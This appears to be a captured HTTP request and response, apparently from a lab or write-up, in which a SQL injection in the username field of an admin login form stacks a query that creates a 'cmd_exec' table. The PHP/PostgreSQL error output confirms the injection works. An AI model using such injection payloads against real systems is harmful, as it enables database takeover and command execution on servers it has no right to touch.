 POST / HTTP/1.1
Host: admin.megalogistic.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br, zstd
Referer: https://admin.megalogistic.com/
Content-Type: application/x-www-form-urlencoded
Content-Length: 83
Connection: keep-alive
Cookie: PHPSESSID=6f8cbead7fb4726ec761856de9680c1b
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: cross-site
Priority: u=4
username=admin';create table cmd_exec(cmd_output text);-- -&password=test
1 HTTP/1.1 200 OK
2 Date: Wed, 04 Jun 2025 11:18:56 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.3.14
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 1222
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12 Content-Type: text/html; charset=UTF-8
13
14 <br />
15 <b>Warning</b>: pg_query(): Query failed: ERROR: relation &quot;cmd_exec&quot; already exists in <
www/admin/index.php</b> on line <b>10</b><br />
16 <br />
17 <b>Warning</b>: pg_num_rows() expects parameter 1 to be resource, bool given in <b>/var/www/admin/
hp</b> on line <b>11</b><br />
18 <html lang="en">
19